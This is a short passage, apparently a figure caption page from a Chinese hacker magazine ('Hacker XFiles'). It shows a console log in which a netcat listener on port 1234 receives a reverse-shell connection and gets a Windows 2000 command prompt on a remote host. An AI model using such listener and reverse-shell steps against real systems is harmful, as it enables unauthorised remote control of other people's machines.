 E:\sagi>nc -vv -l -p 1234
listening on [any] 1234 ...
Warning: forward host lookup failed for BBZHU: h_errno 11001: HOST_NOT_FOUND
connect to [61.49.185.8] from BBZHU [61. . .95] 3092: HOST_NOT_FOUND
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
D:\WINNT\system32>
图 8
Hacker XFiles 69